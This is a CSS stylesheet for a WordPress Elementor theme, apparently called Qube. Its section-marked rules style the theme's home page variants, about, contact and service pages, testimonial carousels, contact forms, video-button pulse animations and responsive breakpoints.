.home-nine-new-lookbook .elementor-14032 .elementor-element.elementor-element-2a8ca01:not(.elementor-motion-effects-element-type-background)>.elementor-element-populated:hover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

/* ================================== */

/*END of home version Nine*/

/* ================================== */

/* ================================== */

/*Strat of home version Ten*/

/* ================================== */

.home-ten-hover-box .elementor-image-box-img {
    border: 1px solid #BCBBBD;
    border-radius: 50%;
    width: 30px !important;
    height: 30px;
    line-height: 24px;
}

.home-ten-hover-box:hover .elementor-widget-container .elementor-image-box-img {
    background: linear-gradient(150deg, #ff6565 0%, #fa7c41 100%);
    width: 30px !important;
    height: 30px;
    line-height: 24px;
    border: 1px solid transparent;
    transition: all 0.8s ease-in-out;
}

.home-ten-hover-box:hover .elementor-widget-container .elementor-image-box-img img {
    filter: brightness(0) invert(1) !important;
}

.home-page-five-testimonial-style-two .testimonial[class*='element-'].owl-dot-style-two .owl-dots {
    bottom: -30px;
}

.home-page-five-testimonial-style-two .testimonial[class*='element-'].owl-dot-style-two .owl-dots>.owl-dot {
    margin-left: 7px;
    margin-right: 7px;
}

.qube-ten-img-bg .elementor-image img {
    -webkit-transform: translate(26px, -12px);
    transform: translate(26px, -12px);
}

.qube-ten-img-1 .elementor-image img {
    -webkit-transform: translate(12px, 0px);
    transform: translate(12px, 0px);
}

/* ================================== */

/*End of home version Ten*/

/* ================================== */

/* ================================== */

/*Start of home version Eleven*/

/* ================================== */

.video-button img {
    position: relative;
    height: 79px;
    width: 79px !important;
    line-height: 79px;
    text-align: center;
    margin: auto;
    border-radius: 50% !important;
    animation: shadow-pulse 1.2s linear infinite;
    display: block;
    background: rgba(27, 185, 103, 0.2);
}

/*@keyframes shadow-pulse
{
  0% {
    box-shadow: 0 0 0 0px rgba(27,185,103, 0.2);
  }
  50% {
    box-shadow: 0 0 0 15px rgba(27,185,103, 0.1);
  }
  100% {
    box-shadow: 0 0 0 35px rgba(27,185,103,0.0);
  }
}*/

@keyframes shadow-pulse {
    0% {
        box-shadow: 0 0 0 0 rgba(39, 174, 96, 0.1), 0 0 0 10px rgba(39, 174, 96, 0.1), 0 0 0 30px rgba(39, 174, 96, 0.1);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(39, 174, 96, 0.1), 0 0 0 30px rgba(39, 174, 96, 0.1), 0 0 0 50px rgba(39, 174, 96, 0);
    }
}

.home-page-eleven-testimonial-style-two .testimonial.element-two .testimonial-item>.holder {
    background: none;
    box-shadow: none;
    padding: 35px 0px;
}

.home-page-eleven-testimonial-style-two .testimonial[class*='element-'].owl-dot-style-one .owl-dots {
    margin-top: 0;
    text-align: left;
}

/* ================================== */

/*End of home version Eleven*/

/* ================================== */

/* ================================== */

/*Start of home version Thirteen*/

/* ================================== */

.home-thirteen-svg-icon-bg-1 .elementor-image-box-img:before {
    content: "";
    position: absolute;
    width: 85px !important;
    height: 85px;
    z-index: -1;
    background: #9647fe;
    border-radius: 50%;
}

.home-thirteen-svg-icon-bg-1 .elementor-image-box-img img {
    padding: 10px 10px;
    margin-top: 6px;
}

.home-thirteen-svg-icon-bg-2 .elementor-image-box-img:before {
    content: "";
    position: absolute;
    width: 85px !important;
    height: 85px;
    z-index: -1;
    background: #6E59C2;
    border-radius: 50%;
}

.home-thirteen-svg-icon-bg-2 .elementor-image-box-img img {
    padding: 10px 10px;
    margin-top: 6px;
}

.home-thirteen-svg-icon-bg-3 .elementor-image-box-img:before {
    content: "";
    position: absolute;
    width: 85px !important;
    height: 85px;
    z-index: -1;
    background: #6FE8C9;
    border-radius: 50%;
}

.home-thirteen-svg-icon-bg-3 .elementor-image-box-img img {
    padding: 10px 10px;
    margin-top: 6px;
}

/* ================================== */

/*End of home version Eleven*/

/* ================================== */

/* ================================== */

/*Start of About Us*/

/* ================================== */

/* ========== START ABOUT PAGE ONE ========== */

.page-id-6686 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #fc5f87 0%, #fc5f87 100%);
}

.about-one-testimonial .testimonial.owl-nav-style-three .owl-nav>.owl-prev>span {
    color: #FD5F87;
}

.about-one-testimonial .testimonial.owl-nav-style-three .owl-nav>.owl-next>span {
    color: #FD5F87;
}

.about-one-parent {
    position: relative;
    top: 0;
    left: 0;
}

.about-one-image1 {
    position: relative;
    top: 0;
    left: 0;
}

.about-one-image2 {
    position: absolute;
    top: 20px;
    right: -20px;
}

/* ========== END ABOUT PAGE ONE ========== */

/* ========== START ABOUT PAGE TWO ========== */

.about-two-testimonial .testimonial.element-two .testimonial-item>.holder {
    background: none;
    box-shadow: none;
    padding: 15px;
}

.about-two-testimonial .testimonial.element-two .testimonial-item>.holder>.testimonial-title>.testimonial-title-pic {
    width: 70px;
    height: 70px;
    border: 4px solid #fff;
}

.page-id-7113 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #9545FD 0%, #9545FD 100%);
}

/* ========== END ABOUT PAGE TWO ========== */

/* ========== START ABOUT PAGE THREE ========== */

.page-id-7941 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #3D59E8 0%, #3D59E8 100%);
}

.about-page-three-pop-up-video-icon {
    right: 0px;
}

.about-three-full-width-img .elementor-image {
    width: 950px;
    float: left;
    margin-left: -30px;
}

.about-three-counter .elementor-counter-number-prefix {
    display: none;
}

.about-three-counter .elementor-counter .elementor-counter-title {
    text-align: left;
}

.about-page-three-pop-up-video-icon img {
    background-color: rgba(61, 89, 231, 0.2);
    border-radius: 50% !important;
    animation: about-three-video-anim 1.2s linear infinite;
}

@keyframes about-three-video-anim {
    0% {
        box-shadow: 0 0 0 0 rgba(61, 89, 231, 0.2), 0 0 0 10px rgba(61, 89, 231, 0.2), 0 0 0 30px rgba(61, 89, 231, 0.2);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(61, 89, 231, 0.2), 0 0 0 30px rgba(61, 89, 231, 0.2), 0 0 0 50px rgba(61, 89, 231, 0);
    }
}

/* ============== END ABOUT PAGE THREE ============== */

/* ============== START ABOUT PAGE FOUR  ============== */

.about-four-full-width-img .elementor-image {
    width: 890px;
    float: left;
}

.about-four-full-bg .elementor-image {
    width: 910px;
    float: right;
}

.about-img-caller {
    z-index: -9 !important;
}

.about-four-hover-box>.elementor-column-wrap:before {
    position: absolute;
    bottom: -2px;
    right: 0;
    content: " ";
    width: 0;
    height: 3px;
    z-index: 0;
    background: #1bb965;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.about-four-hover-box>.elementor-column-wrap:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

.page-id-9048 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #1BBA66 0%, #1BBA66 100%);
}

/* ============== END ABOUT PAGE FOUR  ============== */

/* ============== START ABOUT PAGE Five  ============== */

.about-five-digi-full-img .elementor-image {
    width: 900px;
    float: right;
}

.home-page-five-testimonial-style-two .testimonial.element-two .testimonial-item>.holder {
    padding: 20px 0;
    background: none !important;
    box-shadow: none;
}

.home-page-five-testimonial-style-two .testimonial[class*='element-'].owl-dot-style-two .owl-dots>.owl-dot>span {
    display: block;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.home-page-five-testimonial-style-two .testimonial[class*='element-'].owl-dot-style-two .owl-dots>.owl-dot.active>span {
    background-color: #000 !important;
}

.about-five-main {
    height: 480px;
}

.about-five-child {
    top: 65px;
    position: relative;
    right: 135px;
}

.about-five-parent {
    position: relative;
    top: 0;
    left: 0;
}

.about-five-image1 {
    position: relative;
    top: 0;
    left: 0;
}

.about-five-image2 {
    position: absolute;
    top: 65px;
    right: 60px;
}

.page-id-10263 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #f97d41 0%, #ff6565 100%);
}

/* ============== END ABOUT PAGE Five  ============== */

/* ================================== */

/*End of About Us*/

/* ================================== */

/* ================================== */

/* START OF HOME TWELVE CSS*/

/* ================================== */

.button-on-hover .elementor-image-box-img {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    transition: all 0.3s ease-out;
}

.button-on-hover .elementor-image-box-img:before {
    position: absolute;
    top: 1px;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
    content: " ";
    border-radius: 50%;
    transition: all 0.3s ease-out;
}

.button-on-hover:hover .elementor-image-box-img:before {
    background: #B975D9 !important;
    transition: all 0.3s ease-in;
    border: 2px transparent;
    width: 30px;
    height: 30px;
}

.button-on-hover:hover .elementor-image-box-img img {
    filter: brightness(0) invert(1);
}

.home-twelve-grid-box .elementor-column-wrap {
    z-index: 1;
}

.home-twelve-svg-icon-bg-1 .elementor-image:before {
    background: #FDE7E9;
    width: 60px;
    height: 60px;
    position: absolute;
    content: "";
    border-radius: 50%;
    left: 48px;
    top: 0;
    z-index: -1;
}

.home-twelve-svg-icon-bg-2 .elementor-image:before {
    background: #E6EDFF;
    width: 60px;
    height: 60px;
    position: absolute;
    content: "";
    border-radius: 50%;
    left: 48px;
    top: 0;
    z-index: -1;
}

.home-twelve-svg-icon-bg-3 .elementor-image:before {
    background: #FFF4E8;
    width: 60px;
    height: 60px;
    position: absolute;
    content: "";
    border-radius: 50%;
    left: 48px;
    top: 0;
    z-index: -1;
}

.home-twelve-svg-icon-bg-4 .elementor-image:before {
    background: #F0F7E7;
    width: 60px;
    height: 60px;
    position: absolute;
    content: "";
    border-radius: 50%;
    left: 48px;
    top: 0;
    z-index: -1;
}

/* ================================== */

/* END OF HOME TWELVE CSS*/

/* ================================== */

/* ================================== */

/* Start OF HOME Fifteen CSS*/

/* ================================== */

.home-fifteen-testimonial-content blockquote {
    font-family: "le-monde-livre-std";
}

/* ================================== */

/* END OF HOME Fifteen CSS*/

/* ================================== */

/* ================================== */

/*START OF CONTACT US  */

/* ================================== */

/* ================================== */

/*START OF CONTACT US FOOTER  */

/* ================================== */

.page-id-9589 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #9545FD 0%, #9545FD 100%);
}

.page-id-9848 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #9545FD 0%, #9545FD 100%);
}

.page-id-10877 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #9545FD 0%, #9545FD 100%);
}

.page-id-11216 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #9545FD 0%, #9545FD 100%);
}

.page-id-11494 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #9545FD 0%, #9545FD 100%);
}

/* ================================== */

/*END OF CONTACT US FOOTER  */

/* ================================== */

/*==========START OF CONTACT US ONE==========*/

.qube-contact-one-form .form-row input[type=text] {
    border: none!important;
    color: #6D7279;
}

.qube-contact-one-form .form-row input[type=text]::placeholder {
    color: #6D7279;
}

.qube-contact-one-form .form-row textarea {
    border: none!important;
    color: #6D7279;
}

.qube-contact-one-form .form-row textarea::placeholder {
    color: #6D7279;
}

.qube-contact-one-form .form-row input[type=submit] {
    border: none!important;
    box-shadow: 0px 5px 25px 5px rgba(0, 0, 0, 0.1)!important;
}

/*==========END OF CONTACT US ONE==========*/

/*==========START OF CONTACT US TWO==========*/

.qube-contact-two-form .form-row input[type=text] {
    border: none;
}

.qube-contact-two-form .form-row input[type=text]::placeholder {
    color: #6D7279 !important;
}

.qube-contact-two-form .form-row textarea {
    border: none;
}

.qube-contact-two-form .form-row textarea::placeholder {
    color: #6D7279 !important;
}

.qube-contact-two-form .form-row input[type=submit] {
    border: none;
    box-shadow: 0px 5px 25px 5px rgba(0, 0, 0, 0.1)!important;
}

.qube-contact-two-form .submit-btn {
    text-align: center;
}

/*==========END OF CONTACT US TWO==========*/

/*==========START OF CONTACT US THREE==========*/

.qube-contact-three-form .form-row input[type=text] {
    border: none;
}

.qube-contact-three-form .form-row input[type=text]::placeholder {
    color: #51565E;
}

.qube-contact-three-form .form-row textarea::placeholder {
    color: #51565E;
}

.qube-contact-three-form .form-row input[type=submit] {
    border: none;
    box-shadow: 0px 5px 25px 5px rgba(0, 0, 0, 0.1)!important;
}

/*==========END OF CONTACT US THREE==========*/

/*==========START OF CONTACT US FOUR==========*/

.qube-contact-four-form .form-row input[type=text] {
    border: none;
}

.qube-contact-four-form .form-row input[type=text]::placeholder {
    color: #6D7279;
}

.qube-contact-four-form .form-row textarea {
    border: none;
}

.qube-contact-four-form .form-row textarea::placeholder {
    color: #6D7279;
}

.qube-contact-four-form .form-row input[type=submit] {
    border: none!important;
    width: 100%;
    box-shadow: 0px 5px 25px 5px rgba(0, 0, 0, 0.1)!important;
}

.qube-contact-four-form .form-row textarea {
    border: none;
}

/*==========END OF CONTACT US FOUR==========*/

/*==========START OF CONTACT US FIVE==========*/

/*.qube-contact-five-form.form-row input[type=text]{*/

/*     border:none;*/

/*}*/

.qube-contact-five-form .form-row input[type=submit] {
    border: none;
    width: 100%;
    box-shadow: 0px 5px 25px 5px rgba(0, 0, 0, 0.1)!important;
}

/*==========END OF CONTACT US FIVE==========*/

/* ================================== */

/*END OF CONTACT US  */

/* ================================== */

/*==========START OF SERVICES==========*/

/* ================================== */

/*START OF SERVICES FOOTER  */

/* ================================== */

.page-id-8428 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #f97d41 0%, #ff6565 100%);
}

.page-id-8383 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: #1bba67;
}

.page-id-14975 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #9545FD 0%, #9545FD 100%);
}

.page-id-9784 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #9545FD 0%, #9545FD 100%);
}

.page-id-10606 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: #036bcb;
}

/* ================================== */

/*END OF SERVICES FOOTER  */

/* ================================== */

/* ================================== */

/*START OF SERVICE ONE */

/* ================================== */

.service-one-parent {
    position: relative;
    top: 0;
    left: 0;
}

.service-one-image1 {
    position: relative;
    top: 0;
    left: 0;
}

.service-one-image2 {
    position: absolute;
    top: 60px;
    left: 90px;
}

/* ================================== */

/*END OF SERVICE ONE */

/* ================================== */

/* ================================== */

/*START OF SERVICE TWO */

/* ================================== */

.service-version-two-pop-up-video-icon img {
    background-color: rgba(27, 186, 103, 0.1);
    border-radius: 50% !important;
    animation: service-two-anim-btn 1.2s linear infinite;
}

.service-version-two-pop-up-video-icon img {
    background-color: rgba(27, 186, 103, 0.1);
    border-radius: 50% !important;
    animation: service-two-anim-btn 1.2s linear infinite;
}

@keyframes service-two-anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(27, 186, 103, 0.2), 0 0 0 10px rgba(27, 186, 103, 0.2), 0 0 0 30px rgba(27, 186, 103, 0.2);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(27, 186, 103, 0.2), 0 0 0 30px rgba(27, 186, 103, 0.2), 0 0 0 50px rgba(27, 186, 103, 0.2);
    }
}

.service-two-main {
    height: 480px;
}

.service-two-child {
    position: relative;
}

/* ================================== */

/*END OF SERVICE TWO */

/* ================================== */

/* ================================== */

/*START OF SERVICE THREE */

/* ================================== */

.service-search .search-block input[type=text] {
    width: 185px!important;
    border: 1px rgba(0, 0, 0, 0.2) solid;
    padding: 0px 45px 0px 20px;
    height: 50px;
    background-color: #fff;
    color: #51565E;
    border-radius: 30px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 16px!important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.service-search .search-block input[type=submit] {
    border-radius: 44px;
    padding: 4px 28px;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    border: none;
    display: inline-block;
    background-color: #694FE9;
    color: #fff;
    position: absolute;
    right: -120px;
    bottom: 0;
    top: 0;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

/* ================================== */

/*END OF SERVICE THREE */

/* ================================== */

/* ================================== */

/*START OF SERVICE FOUR */

/* ================================== */

.service-four-hover-box>.elementor-column-wrap {
    position: relative;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.service-four-hover-box>.elementor-column-wrap:before {
    position: absolute;
    bottom: -2px;
    right: 0;
    content: " ";
    width: 0;
    height: 2px;
    z-index: 0;
    background: linear-gradient(to right, #8B5CFD 0%, #6D31FF 100%);
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.service-four-hover-box>.elementor-column-wrap:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

/* ================================== */

/*END OF SERVICE FOUR */

/* ================================== */

/* ================================== */

/*START OF SERVICE FIVE */

/* ================================== */

.service-five-contact-form .form-row input[type=text], .service-five-contact-form .form-row input[type=email], .service-five-contact-form .form-row input[type=tel], .service-five-contact-form .form-row input[type=url] {
    width: 100%;
    height: 47px;
    padding: 0 0 0 22px;
    border: 1px solid #fff;
    box-shadow: none;
    border-radius: 4px;
    background: #F8F5FA;
    color: #51565E;
}

.service-five-contact-form .form-row input[type=text]::placeholder, .service-five-contact-form .form-row input[type=email]::placeholder, .service-five-contact-form .form-row input[type=tel]::placeholder, .service-five-contact-form .form-row input[type=url]::placeholder {
    color: #51565E;
}

.service-five-contact-form .form-row input[type=submit] {
    letter-spacing: 1px;
    line-height: 30px;
    /*background: linear-gradient(to right, #9547fd 0%, #5525ff 100%);*/
    background: #036bcb;
    color: #ffff !important;
    width: 100%;
    height: 55px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

/*Service Button*/

.service5-button {
    border-radius: 50%;
    background: #ffffff;
    width: 58px !important;
    height: 58px;
    text-align: center;
    box-shadow: 0 0 20px 4px rgba(0, 0, 0, 0.1);
    padding: 20px;
    font-size: 20px;
    color: #1a1c26;
}

.service5-button:hover {
    background: #036bcb;
    color: #ffffff;
    cursor: pointer;
    box-shadow: none;
}

.service5-active-button {
    border-radius: 50%;
    width: 58px !important;
    height: 58px;
    text-align: center;
    padding: 20px;
    font-size: 20px;
    background: #036bcb;
    /*background: linear-gradient(to right, #9547fd 0%, #5525ff 100%);*/
    color: #ffffff;
    cursor: pointer;
    box-shadow: none;
}

/* ================================== */

/*END OF SERVICE FIVE */

/* ================================== */

/*==========END OF SERVICE==========*/

/* ================================== */

/* START OF MEDIA QUERY CSS*/

/* ================================== */

@media screen and (min-width:1024px) and (max-width:1199px) {
    .about-four-section-bg {
        background-position: -450px 0px !important;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1140px;
    }
}

@media (min-width: 1400px) {
    .about-four-section-bg {
        background-position: -750px 0px!important;
    }
    .about-four-accordian-style {
        padding-left: 235px;
    }
    /*.qube-ten-img-bg .elementor-image img {*/
    /*    -webkit-transform: translate(80px,40px);*/
    /*    transform: translate(80px,40px);*/
    /*}*/
    /*.qube-ten-img-1 .elementor-image img {*/
    /*    -webkit-transform: translate(12px,20px);*/
    /*    transform: translate(12px,20px);*/
    /*}*/
}

@media (max-width: 992px) {
    .qube-contact-three-form .radiant-contact-form .form-row {
        margin: 0px 0px 15px 0px !important;
    }
}

@media screen and (min-width:992px) and (max-width:1024px) {
    .radiant_subscribe_form1 input[type="email"] {
        width: 100%;
    }
    .radiant_subscribe_txtbx {
        width: 50%;
    }
    .radiant_subscribe_btn {
        width: 50%;
    }
    .radiant_service_bx {
        margin: 0;
    }
    /*.qube-ten-img-bg .elementor-image img {*/
    /*    -webkit-transform: translate(0px,12px);*/
    /*    transform: translate(0px,12px);*/
    /*}*/
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .home-version-one-pop-up-video-icon {
        right: 0;
    }
    .css_rt_box_grid {
        padding: 30px;
    }
    .radiant_price_table .rt-pricing-table.element-four>.holder>.more .btn {
        padding: 10px 20px;
    }
    .radiant_service_bx {
        margin: 0;
    }
    .radiant_subscribe_form1 input[type="email"] {
        width: 100%;
    }
    .radiant_subscribe_txtbx {
        width: 50%;
    }
    .radiant_subscribe_btn {
        width: 50%;
    }
    .consulting-bg .elementor-image {
        width: auto !important;
        float: none;
    }
    .button-on-hover .elementor-image-box-img:before {
        top: -1px;
        left: 3%;
        width: 40px;
        height: 40px;
    }
    .button-on-hover:hover .elementor-image-box-img:before {
        width: 40px;
        height: 40px;
    }
    .about-four-section-bg {
        background-position: -600px 0px !important;
    }
    .service-search .search-block input[type=submit] {
        left: 125px;
    }
    .services-three-slider .elementor-widget-image-carousel .swiper-slide {
        text-align: left!important;
    }
    .services-three-slider .swiper-container-horizontal>.swiper-pagination-bullets {
        width: auto!important;
    }
    .banner_radiant_btn {
        left: -14px;
        padding: 0 0 0 8px !important;
    }
    .qube-contact-four-form .form-row input[type=submit] {
        width: 50%;
        display: block;
        margin: 0 auto;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .home-version-one-pop-up-video-icon {
        right: 0;
    }
    .radiant_subscribe_form1 {
        background: transparent;
        height: auto;
    }
    .radiant_subscribe_txtbx {
        width: 100%;
        display: block;
    }
    .radiant_subscribe_btn {
        width: 100%;
        display: block;
    }
    .radiant_service_bx {
        margin-bottom: 20px;
    }
    .radiant_service_bx:last-child {
        margin-bottom: 0;
    }
    .consulting-bg .elementor-image {
        width: auto !important;
        float: none;
    }
    .radiant-about-sec {
        background-image: none !important;
    }
    .button-on-hover .elementor-image-box-img:before {
        top: -1px;
        left: 35%;
        width: 40px;
        height: 40px;
    }
    .button-on-hover:hover .elementor-image-box-img:before {
        width: 40px;
        height: 40px;
    }
    .service5-how-work {
        background-image: none !important;
    }
    .radiant-contact-form.element-one .form-row .ajax-loader {
        position: absolute;
        margin-top: 15px;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
        display: inline-block;
    }
    .qube-contact-seventeen .qube-form-row {
        margin: 8px 0px 8px 0px !important;
    }
    .qube-contact-seventeen .radiant_submit_btn {
        margin: 20px 0 0 25px !important;
    }
    .seventeen_heading h1 {
        line-height: 70px !important;
        font-size: 50px !important;
    }
    .qube-contact-four-form .form-row input[type=submit] {
        width: 50%;
        display: block;
        margin: 0 auto;
    }
    h3.elementor-heading-title {
        padding-left: 35px;
    }
}

@media screen and (min-width:360px) and (max-width:640px) {
    .about-four-section-bg {
        background-position: 0px -600px !important;
    }
    .service5-how-work {
        background-image: none;
    }
    .radiant-contact-form.element-one .form-row .ajax-loader {
        position: absolute;
        margin-top: 15px;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
        display: inline-block;
    }
    .qube-contact-seventeen .qube-form-row {
        margin: 8px 0px 8px 0px !important;
    }
    .qube-contact-seventeen .radiant_submit_btn {
        margin: 20px 0 0 25px !important;
    }
    .seventeen_heading h1 {
        line-height: 70px !important;
        font-size: 50px !important;
    }
    h3.elementor-heading-title {
        padding-left: 35px;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .page-id-6686 .testimonial.owl-nav-style-three .owl-nav {
        position: static;
        margin-top: 15px;
    }
    .page-id-6686 .testimonial.element-two {
        margin-bottom: 15px;
    }
    .home-version-one-pop-up-video-icon {
        right: 0;
    }
    .radiant_subscribe_form1 {
        background: transparent;
        height: auto;
        border-radius: 0px;
    }
    .radiant_subscribe_form1 input[type="email"] {
        width: 100%;
        border-radius: 2px;
    }
    .radiant_subscribe_form1 input[type="submit"] {
        width: 100%;
        margin-top: 10px;
        border-radius: 2px;
    }
    .radiant_subscribe_txtbx {
        width: 100%;
        display: block;
    }
    .radiant_subscribe_btn {
        width: 100%;
        display: block;
    }
    .radiant_service_bx {
        margin-bottom: 20px;
    }
    .radiant_service_bx:last-child {
        margin-bottom: 0;
    }
    .consulting-bg .elementor-image {
        width: auto !important;
        float: none;
    }
    .radiant-about-sec {
        background-image: none !important;
    }
    .button-on-hover .elementor-image-box-img:before {
        top: -1px;
        left: 35%;
        width: 40px;
        height: 40px;
    }
    .button-on-hover:hover .elementor-image-box-img:before {
        width: 40px;
        height: 40px;
    }
    .about-three-full-width-img .elementor-image {
        width: 100%;
    }
    .about-five-digi-full-img .elementor-image {
        width: 100%;
        float: right;
    }
    .about-four-section-bg {
        background-position: 0px -600px !important;
    }
    .service5-how-work {
        background-image: none !important;
    }
    .radiant-contact-form.element-one .form-row .ajax-loader {
        position: absolute;
        margin-top: 15px;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
        display: inline-block;
    }
    .service-search .search-block input[type=submit] {
        right: 30px;
    }
    .qube-contact-seventeen .qube-form-row {
        margin: 8px 0px 8px 0px !important;
    }
    .qube-contact-seventeen .radiant_submit_btn {
        margin: 20px 0 0 25px !important;
    }
    .seventeen_heading h1 {
        line-height: 70px !important;
        font-size: 50px !important;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .home-version-one-pop-up-video-icon {
        right: 0;
    }
    .about-three-full-width-img .elementor-image {
        width: 100%;
    }
    .radiant_subscribe_txtbx {
        width: 100%;
        display: block;
    }
    .radiant_subscribe_btn {
        width: 100%;
        display: block;
    }
    .consulting-bg .elementor-image {
        width: auto !important;
        float: none;
    }
    .radiant-about-sec {
        background-image: none !important;
    }
    .about-four-section-bg {
        background-position: 0px -600px !important;
    }
    .service5-how-work {
        background-image: none !important;
    }
    .radiant-contact-form.element-one .form-row .ajax-loader {
        position: absolute;
        margin-top: 15px;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
        display: inline-block;
    }
    .qube-contact-seventeen .qube-form-row {
        margin: 8px 0px 8px 0px !important;
    }
    .qube-contact-seventeen .radiant_submit_btn {
        margin: 20px 0 0 25px !important;
    }
    .seventeen_heading h1 {
        line-height: 70px !important;
        font-size: 50px !important;
    }
}

/* ================================== */

/* END OF MEDIA QUERY CSS*/

/* ================================== */

/*Home Fifteen Start*/

.home-fifteen-full-width-image .elementor-image {
    float: right;
    width: 420px;
}

.home-fifteen-left-text h4 {
    color: #fff;
    font-size: 50px;
    line-height: 63px;
    font-weight: 500;
    text-align: left;
    margin: 0;
}

.home-fifteen-left-text h5 {
    color: #fff;
    font-size: 22px;
    line-height: 28px;
    font-weight: 400;
    text-align: left;
    margin: 0;
}

.home-fifteen-tab .rt-tab.element-three>ul.nav-tabs {
    margin-bottom: 30px;
}

.background-image-position {
    position: relative;
}

.background-image-position:after {
    position: absolute;
    content: "";
    height: 1000px;
    top: 50%;
    margin-top: -119px;
    right: 0;
    background: url('https://www.qubewptheme.com/wp-content/uploads/2019/09/curve-back.png') no-repeat left bottom;
    width: 614px;
    z-index: -1;
}

.home-version-fifteen-pop-up-video-icon {
    right: 54px;
    /*right: 42px;*/
}

.home-version-fifteen-counter .elementor-counter-number-prefix {
    display: none;
}

.home-version-fifteen-counter .elementor-counter .elementor-counter-title {
    text-align: left;
}

.home-version-fifteen-pop-up-video-icon img {
    background-color: rgba(243, 74, 98, 0.03);
    border-radius: 50% !important;
    animation: anim-btn 1.2s linear infinite;
}

@keyframes anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(243, 74, 98, 0.03), 0 0 0 10px rgba(243, 74, 98, 0.03), 0 0 0 30px rgba(243, 74, 98, 0.03);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(243, 74, 98, 0.03), 0 0 0 30px rgba(243, 74, 98, 0.03), 0 0 0 50px rgba(243, 74, 98, 0.03);
    }
}

.home-fifteen-testmonial .testimonial[class*='element-'].owl-dot-style-one .owl-dots {
    margin-top: 35px;
}

.home-fifteen-testimonial-content .testimonial.element-two .testimonial-item>.holder {
    padding: 0 !important;
    box-shadow: none !important;
    background-color: transparent !important;
}

.home-fifteen-testimonial-content .testimonial[class*='element-'].owl-dot-style-one .owl-dots {
    margin-top: 36px;
    text-align: left;
}

.home-fifteen-testimonial-content .testimonial[class*='element-'].owl-dot-style-one .owl-dots>.owl-dot>span {
    width: 13px;
    height: 13px;
    background-color: #DDD2D6;
    border-radius: 50% !important;
}

.home-fifteen-testimonial-content .testimonial[class*="element-"].owl-dot-style-one .owl-dots>.owl-dot.active>span {
    background-color: #766E63;
}

/*Home Fifteen We-Fight*/

.home-fifteen-we-fight-main {
    height: 583px;
}

.home-fifteen-we-fight-child {
    top: 438px;
    position: relative;
    left: 15px;
}

/*Home Fifteen Custom Link*/

.home-fifteen-link a {
    color: #ffffff !important;
}

.home-fifteen-testimonial-content .testimonial.element-two .testimonial-item>.holder {
    text-align: left;
    padding: 0 !important;
    box-shadow: none !important;
    margin: 15px 0;
    border-radius: 8px;
    background-color: transparent !important;
}

/*Home Fifteen End*/

/*Home Sixteen Start*/

.home-sixteen-testimonial .testimonial.element-two .testimonial-item>.holder {
    background: none;
    box-shadow: none;
}

.home-sixteen-testimonial .testimonial[class*='element-'].owl-dot-style-one .owl-dots {
    margin-top: 0px;
    text-align: left;
    margin-left: 54px;
}

.home-sixteen-testimonial .testimonial[class*="element-"].owl-dot-style-one .owl-dots>.owl-dot.active>span {
    background-color: #FB6D01;
}

/*Home Sixteen End*/

/*Home Seventeen Start*/

.light-bars .tp-bullet.selected {
    width: 44px !important;
}

.light-bars .tp-bullet {
    width: 24px !important;
}

.qube-contact-seventeen .qube-form-row {
    margin: 8px 15px 8px 0px;
}

